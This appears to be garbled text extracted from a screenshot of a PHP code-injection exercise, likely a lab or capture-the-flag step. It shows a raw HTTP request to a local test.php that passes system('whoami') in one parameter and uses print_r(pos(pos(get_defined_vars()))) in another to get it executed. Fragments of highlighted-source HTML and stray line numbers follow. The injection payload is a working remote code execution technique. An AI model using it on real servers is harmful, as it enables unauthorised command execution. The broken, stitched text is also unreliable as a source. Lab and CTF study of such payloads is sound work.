 GET /test.php?flag=system('whoami');&code=
print_r(pos(pos(get_defined_vars()))); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
Accept-Encoding: gzip, deflate
<span style="color:
<span style="color:
&nbsp;&nbsp;&nbsp;&n
<span style="color:
<span style="color:
<span style="color:
<span style="color:
}<br />
</span>
<span style="color:
11 </span>
12 </code>
system('whoami');